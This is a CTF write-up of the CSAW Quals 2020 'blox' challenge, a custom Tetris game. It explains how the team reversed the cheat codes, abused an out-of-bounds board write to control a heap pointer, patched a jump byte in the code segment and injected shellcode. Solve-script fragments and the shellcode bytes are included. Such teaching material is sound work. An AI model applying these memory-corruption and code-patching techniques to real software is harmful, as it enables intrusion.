Exploiting a custom tetris game in CSAW Quals 2020

TL;DR

Pwning a custom Tetris game through an out-of-bounds write to memory through block manipulation and changes to the `.text` segment.Challenge Description



This writeup is based on two challenges from CSAW Quals 2020, blox1 and blox2 collectively known as the blox challenge. blox1 was the reversing portion, and blox2 was the pwning portion. My teammates Paul, Nathan (UCSB), and Nathan (ASU) solved the majority of blox1, so I will focus on the pwning aspect of this challenge.

We found an old arcade machine lying around, manufactured by the RET2 Corporation. Their devs are notorious for hiding backdoors and easter eggs in their games, care to take a peek?

Challenge link: ret2systems

All challenge files and solve scripts: here

rev desc: “turn on cheats.”

pwn desc: “invalidate the warranty.”

Overview

We are given the source code to a tetris video game that allows cheats if the right tetrominos are placed at specific board locations. If you use the cheats correctly you can cause an overflow outside of the board printed on the screen. The overflow allows a partial write primitive. Upgrading the primitive with writes to the .text allows you to get the flag.

As an overview I will cover:

- Challenge Description

- Overview

- Reversing

- Searching for Vulnerabilities

- Understanding our Primitives

- Upgrading our Write Primitive

- Shellcoding to Victory

- Thanks Where Thanks is Due

- Conclusion

Reversing

Recon



So we are playing some sort of modified Tetris:

From the description of the challenge we know we want to turn cheats on – though we don’t know what that means yet. Taking a quick look at the game source we can see:

bool cheats_enabled;

[...]

// magic values for the hardware logging mechanism

// hacking is grounds for voiding this machine's warranty

#define LOG_CHEATING 0xbadb01

#define LOG_HACKING 0x41414141

void hw_log(int reason) {

syscall(1337, reason);

}

[...]

if (!cheats_enabled && check_cheat_codes()) {

cheats_enabled = 1;

hw_log(LOG_CHEATING);

}

[...]

This already gives us the direction of this reversing challenge which is reverse the check_cheat_codes() function to get the codes we need to enter to satisfy a call to the hw_log. Unfortunately, the source code for this challenge does not contain check_cheat_codes(), so we need to either get the binary for this challenge or use ret2systems built in disassembler. I like IDA (or Ghidra) more, so I decided to go with the former.

Static Analysis of the Binary



At the time we solved this challenge, there was no binary released, so we had to leak it directly from the ret2systems gdb interface. This is somewhat trivial since you can just dump all the contents of memory and copy it out select-master style.

Once we have the binary we can locate two functions that appear to be doing the check_cheat_codes() operations at: 0x2537 and 0x261a. The latter of the two looks something like this:

[...]

for ( j = 0; j <= 4; ++j )

{

if ( board[j + 15][3 * thing + i] )

{

v4 ^= j + 1;

++v3;

}

}

if ( v4 != check_2_values[3 * thing + i] || v3 != check_2_counts[3 * thing + i] )

return 0;

Both are very similar, and the gist is that they iterate the board doing a type of coordinate check for tetrominos at certain positions. To get the exact positions we can do a constraint solve by just iterating all the possible values (brute force).

Constraint Solving

Here is the most important part of the solve script:

def recover_board(counts, hashes):

def get_val(l, s, r):

return l[s * 5 + r]

def get_count(s, r):

return get_val(counts, s, r)

def get_hash(s, r):

return get_val(hashes, s, r)

NROWS = 5

NCOLS = 12

NSECTIONS = 4

SECTION_WIDTH = NCOLS / NSECTIONS

board = tuple([] for _ in range(NROWS))

possibilities = test_n(3)

for section in range(NSECTIONS):

for row in range(NROWS):

key = (get_count(section, row), get_hash(section, row))

board[row].extend(possibilities[key][0])

return board

Using this we get something that looks like this:

[1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1]

[1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 1]

[1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 1, 1]

[1, 0, 1, 1, 0, 0, 0, 1, 0, 1, 0, 0]

[1, 0, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1]

These are the valid positions in the last 5x12 coordinates on the board. By translating the 1’s into pecies by hand (just trying the 7 tetrominos in each place), we can get a nice rendered image of what it should look like on the real board:

Ah yes, ret2. Now that we know what tetrominos they want in those positions, it’s just a matter of getting the right blocks in the right order. Since the program initialized with the seed:

srand(1); we know that each sequence of tetrominos will repeat. For us, this happened after 8 tires. We simply recorded these modes once using their builtin keylogger:

Finally, we used that key log in thier custom pwntools like interaction environment and sent over the payload to get the tetrominos into place:

p = interact.Process()

## data = p.readuntil('\n')

p.sendline("\nw w w w w w w w \n\nw w w w w w w \n\nw w w w w w w w \n\nw w w w w w w w \n\ncaaaaaadw w w w w w w w w \n\nw w w w w w w w\n\naaaaaadd dwd caaaad aaddda daadwd dddd aaddw aaa ddaacd aadcaaw d awa daaw aw awa daa dad aaawd w w w \n\naaaaaadd dwd dddd aaa aacddddd dddddaaa aaacw aaa awa awa wdd daaawww dw waa awaaaa caaaaaawa ddddd w w w\n")

p.interactive()

Now we get that cash $$$ and end in interactive mode:

Now that we have the first flag, it’s time to move on to the pwn section of this challenge.

Searching for Vulnerabilities

Recall from the desctiption that we need to “void the warranty”. This is made clear by the code:

// magic values for the hardware logging mechanism

// hacking is grounds for voiding this machine's warranty

#define LOG_CHEATING 0xbadb01

#define LOG_HACKING 0x41414141

void hw_log(int reason) {

syscall(1337, reason);

}

This means we need to find a way to call hw_log, either through ROPing or Shellcoding. Thus, it’s time to look for vulns.

At this point we have had some decent amount of time reversing the program and understand how most things work. One thing that stood out immediately to me is their custom malloc, a highly suspect function since malloc itself is usually the culprit of many exploitation techniques.

void* heap_top;

unsigned char heap[0x1000];

void* malloc(unsigned long n) {

if (!heap_top)

heap_top = heap;

if (heap_top+n >= (void*)&heap[sizeof(heap)]) {

writestr("ENOMEM\n");

exit(1);

}

void* p = heap_top;

heap_top += n;

return p;

}

Essentially, any time a challenge implements a well known C-library function, you ought to be suspicious. The only place this malloc is used is when we write our name for a new high score:

char* name = malloc(4);. Why would someone add a custom malloc for only a single usage for a 3 byte name?. This metagame question should put things into perspective that this malloc will somehow be used for us to arbitrary write to locations, since if you can control what heap_top is, you can have a write-what-where primitive.

After looking at this, we decided to just start messing around with the Tetris game. Recall from the last section that we turned on cheats, which gives us the ability to change the current tetromino to any shape at anytime before it is set on another block. We started messing around, by converting shapes, and got this interesting game reaction:

Notice, that last block switch changes the flat block into a square block – which glitches off the board. What does this mean for us? We have tha ability to overflow things adjacent to the board in memory! What values end up in the place adjacent to the board? Well that depends on the shape.

#define TTR_I 1

#define TTR_J 2

#define TTR_L 3

#define TTR_O 4

#define TTR_S 5

#define TTR_Z 6

#define TTR_T 7

So in this case, the thing next to the board in memory got filled with a 4, since that is the value of the square. But what can we actually overflow?

What is next to the board in memory…

unsigned char board[NROWS][NCOLS];

void* heap_top;

unsigned char heap[0x1000];

Well how about that, we have a direct way to write into heap_top. Recall that malloc function constantly returns a pointer to heap_top incremented by how many times malloc has been called. We then use that returned pointer to write a string to it of length at max 3.

char* name = malloc(4);

[...]

while ((c = getchar()) != '\n') {

[...]

if (c >= 'A' && c <= 'Z' && nameidx < 3) {

name[nameidx++] = c;

redraw_name(name);

}

}

At face value, this is a write-what-where primitive.

Understanding our Primitives

So we have an overflow that allows us to make heap_top a value we control, then we can write to it… but we have many constraints that make this hard to do. Line 126 is a culprit for two of our three restrictions on this primitive:

if (c >= 'A' && c <= 'Z' && nameidx < 3)

Restrictions:

- We can only write at max 3 bytes at a time

- We can only write uppercase ascii values

- Limited initial pointer overwrites

On the third point, we can only initially write a value to the pointer that is compromised of the block values:

#define TTR_I 1

#define TTR_J 2

#define TTR_L 3

#define TTR_O 4

#define TTR_S 5

#define TTR_Z 6

#define TTR_T 7

Since to overwrite heap_top it had to overflow at the bottom of the board, we noticed that only J, O and I worked really well reliably. This highly constrains what we can actually write, especially the limiting of us to uppercase values.

At this point, we stop and need to think about a cheeky way to do this in a clean and fast move. We need to use our partial write primitive to disable these checks by overwriting the code that checks it. What is the best way to do this?

Upgrading our Write Primitive

Real Arbitrary Pointer

The first thing we should deal with is finding a way to write more specific values to heap_top (restriction 3), since this will be fundamental to overwriting things that this pointer points to. Aside from placing an initial value that can be somewhat consistent, we have one other way to make the pointer more specific, located in malloc:

void* p = heap_top;

heap_top += n;

return p;

where the caller is always malloc(4). This only gets called when we get access check_high_score() after we get a new high score. This means we can increment our initial write to heap_top by continuously getting new high scores that increments our pointer to wherever we want to go. The only reason this works is because we have the ability to “read nothing” when making a new high score username:

while ((c = getchar()) != '\n') { ... }

This is works because the code won’t do anything if we enter only a newline. The only interesting thing about this is that we need to implement an algorithm that gets a new high score every game. This is easy if we alaways place I shaped tetrominos to incremeant our score each game. Great, now we can actually move our pointer “anywhere” (that is 4 byte aligned).

Real Arbitrary Write Values

Now let’s deal with restriction one and two. If we are going to really write anything we need to get passed that check shown earlier. We have two options:

- One by one overwrite the values being compared against our input

OR

- Modify code to make us jump directly to the location our read variable gets stored.

Our solution to this problem came after squinting at the code for a hot minute and realizing that we have an amazing situation happening at the jump (if statement) corresponding to the source code line 117:

while ((c = getchar()) != '\n') {

if (c == '\b' || c == '\x7f') {

[...]

the jump corresponds on what to do if this jump fails:

0x40021d: jne 0x400247

Taking a closer look, the bytes that make up this instruction are:

75 28

Recall we are only able to write values between 0x41 and 0x5a. Currently, this jump takes us to an exit of the loop… but what if we could change where we go when we fail? Consider changing a the byte to this:

75 50

This is a very lucky and cunning way for us to allow any value at any size to be read into the pointer, since it changes the jump to this:

0x40021d: jne 0x40026f

which corresponds to skipping all middle code in the earlier loop, making the code semantically equivalent to this:

while ((c = getchar()) != '\n') {

if (c == '\b' || c == '\x7f') { // backspace characters

if (nameidx) {

name[--nameidx] = 0;

redraw_name(name);

}

}

else {

name[nameidx++] = c;

redraw_name(name);

}

}

Doing this would give us a full write-what-where primitive.

Shellcoding to Victory

Now that we have the full primitive, it’s time to finish this challenge up with shellcode that calls log_hw with the hacking constant.

As a review here is the plan of the first part of our exploit:

- Initialize the

heap_topto0x400202using the overflow - Get

7high scores back to back while writing no name- This increments

heap_topto0x40021e

- This increments

- On the 7th, write the name

\x50to theheap_top(for the jump)

Now all we need to do is overwrite some other code with shellcode to call the hw_log(). Ah, why not just overwrite heck_high_score(), since we already have a tetromino setup to get there (0x400202). Once we are there, we just need to overwrite the location with some simple code:

mov edi, 0x41414141

call $+0xb6c

nop

nop

// hw_log(0x41414141)

// "\xBF\x41\x41\x41\x41\xE8\x67\x0B\x00\x00\x90\x90"

So to complete our plan, it looks like this:

- Initialize the

heap_topto0x400202using the overflow - Get

7high scores back to back while writing no name- This increments

heap_topto0x40021e

- This increments

- On the 7th, write the name

\x50to theheap_top(for the jump) - Reinitialize the

heap_topto0x400202using the overflow - Write the Shellcode

- Get a high score (to trigger the Shellcode)

Let’s put it all together and get that flag!

## Activate Cheat Mode

p.sendline("\nw w w w w w w w \n\nw w w w w w w \n\nw w w w w w w w \n\nw w w w w w w w \n\ncaaaaaadw w w w w w w w w \n\nw w w w w w w w\n\naaaaaadd dwd caaaad aaddda daadwd dddd aaddw aaa ddaacd aadcaaw d awa daaw aw awa daa dad aaawd w w w \n\naaaaaadd dwd dddd aaa aacddddd dddddaaa aaacw aaa awa awa wdd daaawww dw waa awaaaa caaaaaawa ddddd w w w\n")

## Initialize heap_top to 202

p.sendline("JaaaaawwwO" + "s"*18 + "Ja w w w w w w w \n\n\n\n")

p.sendline("\n\n")

## Increment to 212

for i in range(6):

new_hs()

new_hs(skip=True)

## Overwrite the jump

p.sendline("\x50\n")

## Reinit heap_top to 202

p.sendline("JaaaaawwwO" + "s"*18 + "Ja w w w w w w w \n\n\n\n")

p.sendline("\n\n")

## Write Shellcode

new_hs(skip=True)

#p.sendline("\n")

p.sendline("\xBF\x41\x41\x41\x41\xE8\x67\x0B\x00\x00\x90\x90\n")

## Call Shellcode

new_hs(skip=True)

With a final solve looking something like this in the end:

Thanks Where Thanks is Due

Like I said before, my teammates are what make this solve so successful. I couldn’t have done it without: Paul, Nathan (UCSB), Nathan (ASU), and any other person the jumped into the voice channel to help. Paul came up with the brilliant idea to only overwrite one byte in the jump bytes. Playing with friends is what makes these games enjoyable :).

Conclusion

Like earlier, the challenge files and all the solve scripts can be found here. This CTF had a lot of guessy challenges, but it also had some very well crafted pwn challenges – like this one by itzsn. Overall, I think this CTF was good for the current times. It’s not easy to organize a CTF with death and fires on the horizon. Thank you NYUSEC. Oh yeah, and we got first overall :).